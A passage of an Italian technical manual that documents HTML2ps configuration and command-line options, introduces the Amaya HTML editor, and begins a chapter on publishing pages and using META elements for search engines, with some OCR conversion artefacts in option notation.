I valori che fanno riferimento a un'unità di misura, vanno indicati come avviene nei fogli di stile CSS: il

numero seguito immediatamente dall'unità di misura. La tabella 146.1 elenca le unità di misura e le sigle corrispondenti che si possono utilizzare in questa circostanza. È importante osservare che l'unica dimensione relativa riconosciuta da HTML2ps è Em e non sono previste misure percentuali come invece si può fare secondo le specifiche di W3C per i fogli di stile CSS.

| Sigla | Unità di misura                                   |
|-------|---------------------------------------------------|
| cm    | Centimetri.                                       |
| mm    | Millimetri.                                       |
| pt    | Punti tipografici.                                |
| рc    | Pica.                                             |
| em    | Em, corrispondente alla dimensione del carattere. |

Tabella 146.1. Unità di misura secondo HTML2ps.

• numberstyle: 01

Permette di stabilire la numerazione delle pagine: zero richiede l'uso dei numeri arabi; uno corrisponde a numeri romani. Il valore predefinito per questa proprietà è il valore zero.

• showurl: 01

Attivando questa proprietà booleana, si ottiene l'inserimento nella composizione dell'indirizzo URI corrispondente ai riferimenti ipertestuali. In situazioni normali questo non avviene.

• seq-number: 01

Permette di abilitare la numerazione dei titoli '**H1**', '**H2**',... '**H6**'. In condizioni normali, questo non avviene.

#### 146.1.1.1 Sottoregola package

La sottoregola '**package**' serve a definire la disponibilità o meno di altri programmi di cui HTML2ps potrebbe avere bisogno. Di conseguenza si tratta di assegnamenti di valori booleani, dove zero rappresenta l'assenza del programma in questione e in generale è anche il valore predefinito.

• PerlMagick: 0|<sup>1</sup>

Indica la mancanza o la disponibilità di PerlMagick.

• ImageMagick: 0|<sup>1</sup>

Indica la mancanza o la disponibilità di ImageMagick.

• Ghostscript: 0|<sup>1</sup>

Indica la mancanza o la disponibilità di Ghostscript.

• TeX:  $0|1$ 

Indica la mancanza o la disponibilità di TeX.

• dvips: 0|<sup>1</sup>

Indica la mancanza o la disponibilità di '**dvips**'.

• libwww-perl: 01

Indica la mancanza o la disponibilità del modulo Perl Libwww-Perl.

• path: *percorsi\_aggiuntivi*

Si tratta dell'indicazione di percorsi aggiuntivi per la ricerca degli eseguibili. Serve a garantire che i programmi utilizzati da HTML2ps siano raggiungibili per tutti gli utenti. In generale, in presenza di un sistema configurato bene, non dovrebbe essere necessaria l'indicazione di questa dichiarazione.

#### 146.1.1.2 Sottoregola paper

La sottoregola '**paper**' serve a definire le caratteristiche della carta. In generale si tratta solo delle dimensioni.

• type: *tipo\_di\_carta*

La direttiva serve a definire le dimensioni della carta, attraverso l'indicazione di un nome standard; per esempio: '**A0**', '**A1**', ... '**A10**', '**B0**', '**B1**', ... '**B10**', '**letter**', '**legal**', ecc. In alternativa, si possono indicare le dimensioni precise attraverso le proprietà '**height**' e '**width**'.

• height: *dimensione\_assoluta*

Permette di definire l'altezza del foglio.

• width: *dimensione\_assoluta*

Permette di definire la larghezza del foglio.

#### 146.1.1.3 Sottoregola option

La sottoregola '**option**' serve a definire l'utilizzo di alcune opzioni, a cui si può accedere anche attraverso la riga di comando. Vengono descritte prima le dichiarazioni da indicare nel file di configurazione e poi le opzioni corrispondenti della riga di comando.

```
• twoup: 0|1-2 | -twoup
```
Se attivato, fa in modo di ottenere un testo organizzato su due colonne verticali.

• toc:  $\{f|h|t\}$ [b]  $-c \{f|h|t\}$ [b]

Fa in modo che venga generato un indice generale, in base alle opzioni specificate da una o più lettere:

- **–** '**b**' l'indice generale deve essere collocato all'inizio;
- **–** '**f**' l'indice generale deve essere generato a partire dai riferimenti contenuti nel documento;
- **–** '**h**' l'indice generale deve essere generato a partire dai titoli definiti dagli elementi HTML da '**H1**' a '**H6**';
- **–** '**t**' l'indice generale deve essere generato a partire da elementi '**LINK**' contenenti l'attributo '**REV=TOC**'.
- DSC:  $0|1$

```
-D | -DSC
```
Se attivato, fa in modo di generare un file PostScript aderente alle specifiche DSC. In generale, per ottenere un file PostScript completo, è necessario attivare questa opzione.

• encoding: *codifica*

-e *codifica* | --encoding *codifica*

Permette di definire la codifica in cui è realizzato il file HTML. Il valore predefinito è '**ISO-8859-1**', ma sono poche altre le possibilità (si deve consultare la pagina di manuale).

• hyphenate: 01

-H | --hyphenate

Se attivato, fa in modo che il testo possa essere separato in sillabe, per facilitare l'impaginazione.

• language: *linguaggio*

-l *linguaggio* | --language *linguaggio*

Permette di indicare un linguaggio diverso da quello che può essere stato dichiarato nell'elemento '**BODY**' con l'attributo '**LANG**' di un documento HTML. La stringa che definisce il linguaggio va scelta in base a quanto già consentito dall'HTML (appendice B).

• landscape: 01

```
-L | --landscape
```
Se attivato, fa in modo di generare pagine orientate in modo orizzontale.

• number:  $0|1$ 

-n | --number

Se attivato, fa in modo di aggiungere i numeri di pagina.

• startno: *n*

-N *<sup>n</sup>* | --startno *<sup>n</sup>*

Specifica il numero iniziale delle pagine. Il valore predefinito è uno.

- $xref: 0|1$ 
	- $-R$  |  $-$ xref

Se attivato, fa in modo di aggiungere dei riferimenti visivi nel testo, in corrispondenza di quelli ipertestuali contenuti nel documento HTML.

• scaledoc: *scala\_percentuale*

-s *scala\_percentuale* | --scaledoc *scala\_percentuale*

Riduce o amplia la scala del documento: il valore unitario rappresenta la situazione normale, di una scala pari al 100 %; valori superiori indicano un ingrandimento, mentre valori inferiori indicano una riduzione (si usa il punto per separare la parte intera dalle cifre decimali).

• web:  $\left\{ a \left| b \right| 1 \left| r \right| s \right\} \left[ p \left| L \right| n \right]$  $-w$   $\{a|b|1|r|s\}$  $[p|L|n]$ -web  $\left\{ a|b|1|r|s\right\} [p|L|n \right\}$ 

Fa in modo che vengano utilizzati più file HTML che si ritiene facciano parte dello stesso documento. Il modo in cui vengono presi in considerazione questi file dipende dalla stringa composta nel modo mostrato dallo schema sintattico.

- **–** '**a**' segue tutti i riferimenti ipertestuali;
- **–** '**b**' segue soltanto i riferimenti ipertestuali che riguardano la stessa directory del file iniziale;
- **–** '**l**' segue soltanto i riferimenti ipertestuali che contengono l'attributo '**REL=NEXT**' all'interno dell'elemento '**LINK**';
- **–** '**r**' segue soltanto i riferimenti ipertestuali relativi;
- **–** '**s**' segue solo i riferimenti allo stesso nodo del documento di partenza;
- **–** '**p**' chiede conferma per ogni file HTML da aggiungere (ciò avviene in ogni caso quando si superano i 50 file);
- **–** '**L**' riordina i documenti in base alla struttura gerarchica;
- **–** '*n*' un numero indica il livello massimo di ricorsione, tenendo conto che il valore predefinito è di quattro livelli.

#### 146.1.1.4 Sottoregola margin

La sottoregola '**margin**' permette di definire esplicitamente i margini della pagina.

• left *margine\_sinistro*

right *margine\_destro*

Indicano i margini sinistro e destro rispettivamente. Il valore predefinito è '**2.5cm**', pari a 2,5 cm.

• top *margine\_superiore*

bottom *margine\_inferiore*

Indicano i margini superiore e inferiore rispettivamente. Il valore predefinito è '**3cm**', pari a 3 cm.

• middle *distanza\_tra\_colonne*

Indica la distanza orizzontale tra le colonne, quando si stampano due colonne per pagina. Il valore predefinito è '**2cm**', pari a 2 cm.

#### 146.1.1.5 Sottoregola xref

La sottoregola '**xref**' permette di definire esplicitamente il modo in cui vengono indicati i riferimenti nel testo, quando questa funzionalità è stata abilitata.

• text: *modello*

Permette di definire il modello da utilizzare, tenendo conto che il simbolo '**\$N**' viene rimpiazzato con il numero della pagina. Il modello predefinito è '**[p \$N]**'.

• passes: *n*

Permette di definire il numero di passaggi necessario per determinare in modo corretto i riferimenti incrociati. Il valore predefinito è il valore uno, ma l'inserzione del testo corrispondente al modello potrebbe cambiare la sequenza delle pagine, per cui si potrebbe rendere necessario un numero maggiore di passaggi.

#### 146.1.1.6 Sottoregola quote

La sottoregola '**quote**' permette di definire esplicitamente l'uso delle virgolette più appropriate in base al linguaggio. Queste virgolette vengono inserite nel testo in corrispondenza degli elementi '**Q**'. In generale, i valori predefiniti per la lingua italiana sono già corretti. Viene mostrato solo un esempio per comprendere intuitivamente come si potrebbe adoperare questa sottoregola:

```
quote {
  it {
    open: "«";
    close: "»";
    open2: """;
    close2: """;
  }
}
```
Si intende dall'esempio che sono disponibili solo due livelli di virgolette.

#### 146.1.1.7 Sottoregola toc

La sottoregola '**toc**' permette di definire alcune caratteristiche relative all'indice generale, quando la sua realizzazione è stata richiesta espressamente. In particolare si può utilizzare la proprietà '**level**' alla quale si assegna un numero, che sta a indicare i livelli da prendere in considerazione. Il valore predefinito è sei, che produce una voce per ogni tipo di titolo '**H***n*' (da '**H1**' a '**H6**').

#### 146.1.1.8 Sottoregola hyphenation

La sottoregola '**hyphenation**' permette di definire la collocazione del file TeX contenente i modelli per la separazione in sillabe. La cosa si fa distinguendo tra diversi linguaggi. L'esempio seguente dovrebbe essere sufficiente a intendere intuitivamente la cosa:

```
hyphenation {
  it {
    file: "/usr/share/texmf/tex/generic/hyphen/ithyph.tex";
  }
  en {
    file: "/usr/share/texmf/tex/generic/hyphen/ushyph1.tex";
  }
}
```
#### 146.1.1.9 Sottoregole header e footer

Le sottoregole '**header**' e '**footer**' permettono di definire l'intestazione e il fondo pagina, dove di solito si collocano alcune informazioni ricorrenti assieme al numero della pagina. Le proprietà di queste sottoregole sono praticamente le stesse; qui vengono elencate solo alcune di queste proprietà nella tabella 146.3. La tabella 146.2 elenca alcuni simboli che possono essere utilizzati per definire i modelli delle intestazioni e dei fondo pagina.

### 146.1.2 Configurazione in cascata

La configurazione di HTML2ps segue la logica dei fogli di stile CSS, anche per ciò che riguarda la sua definizione in cascata. In generale: il file '/etc/html2psrc' contiene le indicazioni essenziali; il file



Tabella 146.2. Simboli utilizzabili nelle intestazioni e nei fondo pagina.

| proprietà   | Contenuto                                                 |
|-------------|-----------------------------------------------------------|
| left        | Intestazione allineata a sinistra.                        |
| center      | Intestazione al centro.                                   |
| right       | Intestazione allineata a destra.                          |
| odd-left    | Intestazione delle pagine dispari allineata a sinistra.   |
| odd-center  | Intestazione delle pagine dispari al centro.              |
| odd-right   | Intestazione delle pagine dispari allineata a destra.     |
| even-left   | Intestazione delle pagine pari allineata a sinistra.      |
| even-center | Intestazione delle pagine pari al centro.                 |
| even-right  | Intestazione delle pagine pari allineata a destra.        |
| font-family | Tipo di carattere da usare (predefinito Helvetica).       |
| font-size   | Dimensione del carattere (predefinito 8 punti).           |
| font-style  | Forma del carattere (predefinita la forma normale).       |
| font-weight | Spessore del carattere (predefinito lo spessore normale). |

Tabella 146.3. Alcune proprietà utilizzabili nell'intestazione e nel fondo delle pagine.

'˜/.html2psrc' contiene la configurazione personalizzata; l'opzione '**-f**' consente di aggiungere altra configurazione specifica; l'opzione '**-S**' consente di aggiungere una stringa ulteriore allo stile.

Quando si utilizza l'opzione '**-f**', se si vuole evitare di eliminare la configurazione standard dei file '/ etc/html2psrc' e '˜/.html2psrc', si deve iniziare con i due punti ('**:**'), come si vede nell'esempio seguente:

#### \$ **html2ps -f :locale manuale.html > manuale.ps**

Si possono anche sommare assieme più configurazioni o stili CSS locali, come si vede nell'esempio seguente, dove si utilizzano i file 'locale', 'A4' e 'numerato':

#### \$ **html2ps -f :locale:A4:numerato manuale.html > manuale.ps**

L'opzione '**-S**' serve solo per aggiungere una regola al volo, indicandola direttamente nella riga di comando, come si vede nell'esempio seguente:

\$ **html2ps -f :locale -S "H1** { **color: blue** }**" manuale.html > manuale.ps**

### 146.2 Avvio di HTML2ps

HTML2ps si utilizza attraverso l'eseguibile '**html2ps**', con la sintassi seguente:

html2ps *opzioni* [*file\_html*]

Il file da convertire può essere indicato nella riga di comando, e in tal caso può trattarsi anche di un URI, oppure può essere fornito attraverso lo standard input.

Quasi tutte le opzioni di questo programma sono richiamabili anche tramite una proprietà corrispondente nella sottoregola '**option**', come è già stato descritto. Qui vengono riepilogate le opzioni più importanti nella tabella tabella 146.4. In particolare, si può osservare che si può indicare il nome del file da generare attraverso l'opzione '**-o**', oppure '**--output**', altrimenti il risultato della conversione viene emesso attraverso lo standard output.

| Opzione              | Descrizione                                                  |
|----------------------|--------------------------------------------------------------|
| $-2$ , $-$ twoup     | Due colonne verticali.                                       |
| $-D$ , $-DSC$        | Genera un file PostScript DSC (standard).                    |
| $-e$ , $-$ encoding  | Stabilisce la codifica originale.                            |
| $-H$ , $-$ hyphenate | Abilita la separazione in sillabe.                           |
| $-L$ , $-$ landscape | Orientamento orizzontale.                                    |
| $-n$ , $-$ -number   | Aggiunge i numeri alle pagine.                               |
| $-0$ , $-$ output    | Specifica il file PostScript da generare.                    |
| $-R. -xref$          | Mostra gli URI dei riferimenti ipertestuali.                 |
| $-s$ , $-scaledoc$   | Cambia la scala del documento.                               |
| $-W. -web$           | Definisce come gestire più file HTML assieme.                |
| $-f - r$ cfile       | Specifica i file di configurazione aggiuntivi o alternativi. |
| $-S$ , $-$ style     | Specifica una regola aggiuntiva al volo.                     |

Tabella 146.4. Riepilogo delle opzioni più comuni.

#### Esempi

#### \$ **html2ps -o documento.ps documento.html**

Converte il file 'documento.html' nel file 'documento.ps'.

```
$ html2ps -2 -o documento.ps documento.html
```
Converte il file 'documento.html' nel file 'documento.ps', che risulterà organizzato in due colonne verticali.

#### \$ **html2ps -R -o documento.ps documento.html**

Converte il file 'documento.html' nel file 'documento.ps', che conterrà dei riferimenti incrociati visibili.

#### \$ **html2ps -2 -s 0.5 -o documento.ps documento.html**

Converte il file 'documento.html' nel file 'documento.ps', che risulterà organizzato in due colonne verticali, con la dimensione del carattere ridotta alla metà.

#### \$ **html2ps -W b -o XFree86.ps XFree86-Video-Timings-HOWTO.html**

Converte i file HTML che iniziano da 'XFree86-Video-Timings-HOWTO.html' in un solo file PostScript, denominato 'XFree86.ps'. In particolare viene richiesto di seguire solo i riferimenti ipertestuali rivolti alla stessa directory di partenza.

### 146.3 Particolarità nell'HTML

HTML2ps interpreta alcuni «comandi» speciali all'interno del file HTML. Si tratta di:

• salto pagina incondizionato, che si ottiene con uno dei comandi seguenti:

<HR class=PAGE-BREAK>

```
<?page-break>
```
- <!--NewPage-->
- esclusione di parte del testo dalla composizione stampata, attraverso un elemento '**DIV**' speciale: <DIV class=NOPRINT>

```
...
    <!-- Testo che viene ignorato da HTML2ps -->
    ...
</DIV>
```
### 146.4 Programma frontale per semplificare l'utilizzo di HTML2ps

Assieme a HTML2ps si dovrebbe trovare un programma aggiuntivo che facilita il suo utilizzo attraverso un pannello grafico. Si tratta dell'eseguibile '**xhtml2ps**', che si vede in particolare nella figura 146.1. Il suo utilizzo dovrebbe essere intuitivo, dal momento che si rifà alle opzioni delle riga di comando.





La figura mostra una versione imperfetta, in cui i bottoni non sono allineati con le descrizioni. Probabilmente questo problema sarà corretto nelle prossime versioni.

# 146.5 Riferimenti

• Jan Kärrman, *Using html2ps*

# Introduzione a Amaya

Amaya è un sistema visuale integrato di navigazione e composizione di documenti HTML e XHTML. È interessante notare che Amaya è già in grado di riconoscere e utilizzare i fogli di stile CSS.

Trattandosi di un programma visuale, utilizza X; a questo proposito esistono due filoni nello sviluppo di Amaya: uno che utilizza le librerie proprietarie Motif e un altro che si avvale di GTK+. Lo sviluppo di Amaya su librerie GTK+ non è ancora maturo nel momento in cui si scrive questo capitolo e per ora si fa riferimento principalmente all'edizione «Motif».

Amaya è disponibile anche per altri sistemi operativi. Probabilmente, questo fatto ha spinto gli sviluppatori di questo programma a costruire per lui un mondo a parte. In particolare, la tastiera viene gestita da Amaya in modo indipendente dal sistema sottostante.

L'avvio di Amaya è molto semplice, attraverso l'eseguibile '**amaya**', dal momento che gli argomenti sono tutti facoltativi:

amaya [-display *schermo*] [*file*|*uri*]

La figura 147.1 mostra come si presenta all'avvio, quando non si indica alcun file.





Amaya è un sistema di composizione HTML e XHTML, molto sofisticato e molto serio nel suo approccio a questi formati. Questo capitolo intende solo introdurre al suo utilizzo, tenendo conto che la documentazione originale, accessibile anche dal menù Help, è buona.

# 147.1 Navigazione e composizione

Amaya è sia un navigatore HTTP, sia un sistema di composizione in HTML. Questo fatto ha delle implicazioni nel suo utilizzo che a prima vista possono sembrare un po' strane, benché siano assolutamente logiche. Per prima cosa è importante sapere che è possibile controllare la modalità di accesso al documento, attraverso la voce Editor Mode del menù Edit. Attivandola si abilita la modifica del documento; disattivandola si richiede espressamente di accedere in sola lettura.

Quando Amaya accede in sola lettura, si comporta come un navigatore normale; quando è consentita la modifica, il documento può essere alterato e salvato successivamente.

Quando si accede a un riferimento ipertestuale, come si fa di solito con i navigatori, il documento che si ottiene può occupare la stessa finestra di partenza, oppure può essere messo in un'altra. La scelta è abbastanza logica: se il documento di partenza non è stato alterato, si utilizza la stessa finestra iniziale.

Per selezionare un riferimento ipertestuale, in condizioni normali serve un clic doppio con il primo tasto del mouse, perché con uno solo si posiziona semplicemente il cursore del testo. È possibile modificare la configurazione per fare in modo che basti un solo clic, ma in generale questa non è una buona idea, dal momento che diventerebbe difficile portare il cursore sopra un riferimento ipertestuale.

### 147.1.1 Modifica del documento

La modifica di un documento HTML può avvenire in modo visuale, diretto, attraverso la finestra che si usa anche per la sua lettura. La vera «forza» di Amaya sta nella possibilità di accedere al documento in una forma diversa, attraverso la sua struttura, in modo da avere una visione più chiara di ciò che si sta facendo.

Dal menù Views si possono selezionare le voci Show structure e Show alternate. La prima apre una finestra separata contenente la struttura, come si vede nell'esempio di figura 147.2, la seconda mostra il documento in un modo alternativo, precisamente in forma testuale senza grafica. La modifica in una di queste finestre si ripercuote simultaneamente su tutte le altre.



Figura 147.2. La visione della struttura.

Dallo stesso menù è possibile selezionare la voce *Show source* per accedere a una finestra contenente il sorgente del documento. Anche se è possibile modificare il testo direttamente nel sorgente, le modifiche non si applicano istantaneamente alle altre finestre, a meno di utilizzare la voce Synchronize dal menù File. Tuttavia, lo svantaggio nell'accedere direttamente al sorgente sta nel fatto che Amaya ha difficoltà a correggere gli errori nell'uso dell'HTML da parte di un autore inesperto, mentre nelle altre finestre questo non può avvenire, perché la struttura è sotto il pieno controllo del programma.

È interessante notare che alla base di ogni finestra utile per accedere alla modifica del documento appare l'indicazione sintetica della struttura del punto in cui si trova il cursore. Per esempio, la sequenza

Text  $\neq$  P  $\geq$  BODY  $\geq$  HTML

indica che si tratta di testo contenuto in un elemento '**P**', che è contenuto nell'elemento '**BODY**', che a sua volta è parte dell'elemento '**HTML**':

<HTML>  $R$ 

```
<P>... <!-- Testo --> </P>
    </BODY>
</HTML>
```
Oltre alle specificità di Amaya, il suo funzionamento è abbastanza intuitivo. Si comprende che per poter essere utilizzato in modo conveniente, è più importante conoscere bene le potenzialità dell'HTML e dei fogli di stile CSS, prima di cercare di approfondire l'uso di questo programma.

## 147.2 Configurazione

La maggior parte della configurazione di Amaya è accessibile attraverso una delle voci del sottomenu Preferences del menù Special.

Nella directory personale dell'utente che utilizza il programma, Amaya crea la sottodirectory '. amaya / ', in cui inserisce il file di configurazione generale 'thot.rc', la sottodirectory per la sua memoria cache, 'libwww-cache/' e i propri file temporanei. A parte la collocazione del file 'thot.rc', il resto può essere spostato altrove attraverso la configurazione.

# 147.3 Aggregazione di un documento composto

Amaya è in grado di aggregare un documento composto da più «pagine» HTML in un solo file, attraverso la voce Make book del menù Special.

Per ottenere questo risultato si parte da un file HTML composto da un titolo contenuto in un elemento '**H1**', seguito da testo e da una serie di riferimenti. Questi riferimenti (l'elemento '**A**' con l'attributo '**HREF**') sono organizzati solitamente in un elenco puntato o numerato, ma a parte questo, tali riferimenti devono contenere anche l'attributo '**REL**', a cui viene assegnato il valore '**chapter**' o '**subdocument**'. L'esempio seguente rappresenta bene questa struttura di partenza:

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"
                       "http://www.w3.org/TR/REC-html40/loose.dtd">
<html>
<head>
  <title>Using Amaya</title>
  <style type="text/css">BODY { background-color : #FFFFFF }</style>
</head>
<body lang="en">
\langle!-- ... -->
<h1 style="text-align : center">Using Amaya</h1>
\langle!-- ... -->
<p>Each following section gives a short description of how to use a
specific Amaya functionality.</p>
\langle 111 \rangle<li><a rel="Chapter" href="Browsing.html#Browsing">Browsing with
 Amaya</a></li>
  <li><a rel="Chapter" href="Selecting.html#Selecting">Selecting</a></li>
  <li><a rel="Chapter" href="Searching.html#Searching">Searching and replacing
    text</a></li>
  <li><a rel="Chapter" href="Views.html#Views">Displaying Views</a></li>
  <li><a rel="Chapter" href="Creating.html#Creating">Creating new
  elements</a></li>
<!-- ... -->
\langle/ul>
\langle!-- ... -->
<p><a name="There">There is also a brief introduction </a> which
explains some of the different types that can be used in Amaya such as
headings, lists, and quotations, and how to use them.</p>
5112<li><a href="HTML-elements/infoTypes.html" rel="Chapter">Information types
    in HTML</a></li>
  <li><a href="HTML-elements/structure.html" rel="Chapter">HTML Document
   Structure</a></li>
  <li><a href="HTML-elements/headings.html" rel="Chapter">Headers</a></li>
\langle!-- ... -->
2/11<hr>
```

```
\langle!-- ... -->
</body>
</html>
```
In particolare, l'elemento

<a href="HTML-elements/structure.html" rel="Chapter">HTML Document Structure</a>

implica l'inclusione del corpo del file 'HTML-elements/structure.html' in quel punto, al posto del suo riferimento.

Per la precisione, si possono distinguere questi casi: quando il riferimento è fatto a un documento completo, come appena visto, si ottiene l'inclusione del contenuto del suo elemento '**BODY**'; se invece il riferimento è fatto a un'etichetta di un certo elemento, viene incorporato solo il contenuto di quell'elemento.

Nella realizzazione di un documento articolato in più file differenti, converrebbe avere l'accortezza di delimitare la parte sostanziale del testo di ogni file HTML in un elemento '**DIV**' provvisto di etichetta a cui poter fare riferimento attraverso l'indice di partenza (l'attributo '**ID**'). In questo modo si potrebbero escludere dall'aggregazione una serie di informazioni che servono solo per la navigazione (pulsanti per avanzare, indietreggiare o raggiungere l'indice).

Un indice di partenza può anche fare riferimento a file che contengono a loro volta dei sottoindici, realizzando quindi una struttura ad albero abbastanza articolata. Amaya continua ad aggregare i file finché trova elementi '**A**' contenenti l'attributo '**REL**' a cui sono assegnate le parole chiave già indicate.

## 147.4 Riferimenti

- Irène Vatton, *Amaya documentation* <http://www.w3.org/Amaya/User/>
- Irène Vatton, Vincent Quint, José Kahan, *Using Amaya* <http://www.w3.org/Amaya/User/Manual.html>

# Essere presenti su Internet

Una volta realizzato il proprio documento in HTML, quando questo deve essere pubblicato da qualche parte su Internet, si pongono due problemi essenziali:

- 1. dove trovare il posto;
- 2. come rendere di dominio pubblico la sua presenza.

Spesso, il primo problema lo si può risolvere utilizzando un sito offerto gratuitamente; in alternativa si possono prendere accordi per affittare uno spazio da qualche parte, magari ottenendo anche un dominio virtuale conveniente. Per quanto riguarda il secondo, è necessario iscrivere il proprio documento presso i vari servizi che si occupano di creare gli indici pubblici. Dei due problemi, il secondo è il più delicato.

# 148.1 Motori di ricerca e robot

Più passa il tempo e più sono i documenti che vengono pubblicati su Internet. I motori di ricerca, ovvero i servizi che gestiscono gli indici delle pubblicazioni, sono sempre più sommersi di lavoro. In questa situazione, ognuno applica una propria politica di filtro dei documenti che vengono sottoposti per l'inclusione nel loro indice. In generale, non basta realizzare un documento HTML corretto, occorre pensare anche ai motori di ricerca.

Il documento HTML, per poter essere preso in considerazione in modo corretto dai motori di ricerca, deve avere una serie di elementi '**META**' nell'intestazione, contenenti alcune informazioni salienti. Ciò permette la classificazione del documento e la creazione di indici chiari per l'utente di quel servizio. Tuttavia, il problema è che non tutti i motori di ricerca utilizzano le stesse informazioni nello stesso modo; così, ci si affida generalmente all'esperienza degli altri per la compilazione di tali elementi. Qui si raccolgono solo alcune indicazioni, ritenute corrette, ma che potrebbero anche essere smentite nel futuro.

### 148.1.1 Elementi META

Gli elementi '**META**' sono vuoti, nel senso che non delimitano alcun testo, e si collocano nell'intestazione del file HTML, ovvero nell'elemento '**HEAD**'. Nella maggior parte dei casi, l'elemento '**META**' si utilizza con l'attributo '**NAME**' e l'attributo '**CONTENT**', attraverso i quali si stabilisce un nome a cui viene assegnato un contenuto.

